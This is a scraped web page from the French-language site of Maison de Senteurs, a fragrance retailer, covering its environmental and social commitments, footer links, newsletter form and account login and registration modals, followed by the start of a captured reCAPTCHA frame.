                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_9940924166363946" class="block ST_img_bloc3 ApImage">
	
                            <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/MDS eco-friendly_VF2.mp4.gif" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	                    <div class='image_description'>
								<p></p><div id="stylebot" style="top: 0; height: 100%; position: fixed; z-index: 100000000; line-height: 20px;"></div>            </div>
        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ST_bloc_text-1 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ST_bloc3_title ApHtml">
	                    <div class="block_content"><h1>Nos engagements</h1><div id="stylebot" style="top: 0; height: 100%; position: fixed; z-index: 100000000; line-height: 20px;"></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ST_paragraphe3 ApHtml">
	                    <div class="block_content"><p><b>Engagement sociétal</b><br />Maison de Senteurs est avant tout une entreprise soucieuse et engagée dans la société. Elle favorise les circuits courts, met en valeur les artisans locaux et s’engage dans la vie associative. Chez Maison de Senteurs l’humain est au cœur de notre activité. Les femmes et les hommes qui nous accompagnent sont les co-acteurs de notre succès.</p><div id="stylebot" style="top: 0; height: 100%; position: fixed; z-index: 100000000; line-height: 20px;"></div><div id="stylebot" style="top: 0; height: 100%; position: fixed; z-index: 100000000; line-height: 20px;"></div><div id="stylebot" style="top: 0; height: 100%; position: fixed; z-index: 100000000; line-height: 20px;"></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ST_paragraphe3 ApHtml">
	                    <div class="block_content"><p><b>Engament environnemental</b><br />Avec sa campagne de rebranding, Maison de Senteurs saisi l’occasion de s’investir d’avantage dans la protection de l’environnement. A cette occasion, elle a diminué le taux de colorants dans ses produits ainsi que les emballages en plastique. Aujourd’hui, Maison de Senteurs favorise les emballages en verres et en Kraft ainsi que les sacs shopping en papier. Des réalisations concrètes en faveur d’une consommation plus responsable.</p><div id="stylebot" style="top: 0; height: 100%; position: fixed; z-index: 100000000; line-height: 20px;"></div><div id="stylebot" style="top: 0; height: 100%; position: fixed; z-index: 100000000; line-height: 20px;"></div><div id="stylebot" style="top: 0; height: 100%; position: fixed; z-index: 100000000; line-height: 20px;"></div></div>
    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row bloc-3 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ST_bloc_text-1 bloc2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ST_bloc3_title title1_bloc2 ApHtml">
	                    <div class="block_content"><h1>Nos objectifs</h1></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ST_paragraphe3 ApHtml">
	                    <div class="block_content"><p><b>La sensibilisation </b><br /> Etant consciente des dégâts colossaux qui touche la planète, Maison de Senteurs s’est engagée à limiter son impact écologique. Maison engagée, la marque a aujourd’hui réduit l’usage du plastique dans ses emballages à hauteur de 70%, les sacs en carton ont remplacé les sacs en plastique dans les boutiques et 70% de ses produits ne contiennent plus de colorants ! Par cette initiative, la marque veut inciter sa communauté à adopter un comportement de consommation plus écologique, éveiller les consciences sur la consommation de produits de qualité respectueux du corps et de l’environnement.</p><div id="stylebot" style="top: 0; height: 100%; position: fixed; z-index: 100000000; line-height: 20px;"></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ST_paragraphe3 ApHtml">
	                    <div class="block_content"><p><b>La collecte</b><br /> L’action Maison de Senteurs se met au vert se fait en collaboration avec Tunisie Recyclage, une association non gouvernementale qui a pour objectif de limiter les déchets et de protéger l’environnement. Nous collectons les contenants usés de Maison de Senteurs à travers notre réseau de boutiques, nous les trions dans nos usines pour leur donner une seconde vie, par leur introduction dans un nouveau circuit de production ou en les donnant à Tunisie Recyclage. Rien ne se perd, tout se transforme !</p><div id="stylebot" style="top: 0; height: 100%; position: fixed; z-index: 100000000; line-height: 20px;"></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ST_bloc_text-2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8534931721069481" class="block ApImage">
	
                            <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/greenMDS.gif" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	                    <div class='image_description'>
								<p></p><div id="stylebot" style="top: 0; height: 100%; position: fixed; z-index: 100000000; line-height: 20px;"></div><div id="stylebot" style="top: 0; height: 100%; position: fixed; z-index: 100000000; line-height: 20px;"></div><div id="stylebot" style="top: 0; height: 100%; position: fixed; z-index: 100000000; line-height: 20px;"></div>            </div>
        </div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6223293252406108" class="block ApImage">
	
                            <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/steps.png" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row bloc-3 ApRow  has-bg bg-fullwidth-container"
	        data-bg=" no-repeat"                style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div>            </div>
    
          
        
      </section>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_8326479850469917"        class="box-service bloc-avantages  ApRow  has-bg bg-fullwidth"
	        data-bg=" #8d7249 no-repeat"                style="min-height: 235px;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block service ApRawHtml">
	                    <div class="row">    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_livraison_free"></i>        <div class="sv-text">            <h3>LIVRAISON GRATUITE</h3>            <p>A partir de 98 DT d’achats</p>        </div>    </div>    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_paiement"></i>        <div class="sv-text">            <h3>PAIEMENT Sécurisé</h3>            <p>Transactions 100% sécurisées</p>        </div>    </div>    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_carte_voeux"></i>        <div class="sv-text">            <h3>Carte de voeux</h3>            <p>Avec votre message personnalisé</p>        </div>    </div>    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_cadeau_colis"></i>        <div class="sv-text">            <h3>Cadeau surprise</h3>            <p>Doses d’essai offertes</p>        </div>    </div><div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_service_client"></i>        <div class="sv-text">            <h3>Service clients</h3>            <p><a href="tel:+21698761165">+216 98 761 165</a></p>        </div>    </div></div>    	</div>
    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><div id="mergadoSetup" data-currencySymbol="DT"></div>            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WZ85G83F"
                              height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) -->
            <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer equal ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-middle ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.maisondesenteurs.tn/"><img class="logo img-fluid" src="https://www.maisondesenteurs.tn/themes/at_auros/assets/img/logo_footer.svg" alt="MAISON DE SENTEURS"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Nos produits
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.maisondesenteurs.tn/44-parfum" target="_self">Parfum</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/49-savon" target="_self">Savon</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/53-soin" target="_self">Soin</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/57-maison-parfumee" target="_self">Maison Parfumée</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/62-accessoires" target="_self">Accessoires</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/18-la-gamme-homme" target="_self">Homme</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/43-cadeaux" target="_self">Cadeaux</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/meilleures-ventes" target="_self">Meilleures ventes</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/promotions" target="_self">Promotions</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Nos Services
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.maisondesenteurs.tn/content/3-conditions-generales-dutilisation-et-de-vente" target="_self">Conditions de vente</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/content/3-conditions-generales-dutilisation-et-de-vente#politique" target="_self">Politique de confidentialité</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/content/3-conditions-generales-dutilisation-et-de-vente#mentions" target="_self">Mentions Légales</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/content/3-conditions-generales-dutilisation-et-de-vente#mentions" target="_self">Propriété intellectuelle</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/content/11-faq" target="_self">FAQ</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/blog" target="_self">Blog</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/nous-contacter" target="_self">Contactez-nous</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/magasins" target="_self">Nos points de vente</a></li>
                                                                                <li><a href=" https://www.maisondesenteurs.tn/visite-virtuelle.html" target="_self">Boutiques Virtuelles</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/la-marque.html" target="_self">La Marque</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/my-maison-de-senteurs.html" target="_self">My Maison de Senteurs</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">Newsletter</h3>
  <div class="block_content">
    <form action="https://www.maisondesenteurs.tn/#footer" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>Inscrivez-vous à notre Newsletter et recevez chaque mois des conseils personnalisés, offres exclusives, actualités ...</p>
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email"
              type="text"
              value=""
              placeholder="Votre email..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="S'enregistrer"
            >
              <span>JE M'INSCRIS</span>
            </button>
          </div>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                                        
                      </div>
      </div>
    </form>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/MaisonDeSenteurs/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UC1dIZUoz2qaBcSKjmGKkxBA" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/maison_de_senteurs/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
              <li class="linkedin"><a href="https://www.linkedin.com/company/maison-de-senteurs/" title="LinkedIn" target="_blank"><span>LinkedIn</span></a></li>
          </ul>
  </div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-copyright ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="nqt-copyright">Copyright © 2020 <strong>Maison de Senteurs.</strong>. All rights reserved. Powered by <a href="//www.sameteam.com.tn" target="_blank" title="Same Team">Same Team</a></p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_39792871403684015" class="block ApImage">
	
                            <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/paiment_footer.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>

    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
      </footer>
            
    </main>

    
        <script type="text/javascript" src="https://www.maisondesenteurs.tn/themes/at_auros/assets/cache/bottom-7ad4791831.js" ></script>
  <script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6LclyaMZAAAAACh-cmuNHIv96eaZBPNurR2CATwL" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Se connecter avec les réseaux sociaux
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Connectez-vous avec Google</button>
		</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Se connecter avec les réseaux sociaux
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Connectez-vous avec Google</button>
		</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				Vous ne pouvez pas vous connecter sans courriel!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				Vous ne pouvez pas vous connecter!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Contactez-nous ou essayez de vous connecter d'une autre manière
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				Réussi!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Merci de vous connecter
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div> 
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclyaMZAAAAACh-cmuNHIv96eaZBPNurR2CATwL&co=aHR0cHM6Ly93d3cubWFpc29uZGVzZW50ZXVycy50bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3g4jzlc809gb
body_size: 48589
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
